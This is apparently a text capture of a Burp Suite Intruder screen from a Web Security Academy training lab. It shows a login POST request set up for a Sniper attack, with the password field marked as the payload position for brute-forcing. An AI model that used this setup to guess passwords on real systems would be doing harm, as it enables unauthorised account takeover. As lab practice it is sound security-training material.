 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net
3 Cookie: session=WEJWq1kXDQe1pN3SoyTsTVC4oa3FFEyx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net
11 Referer: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=academico&password=§password§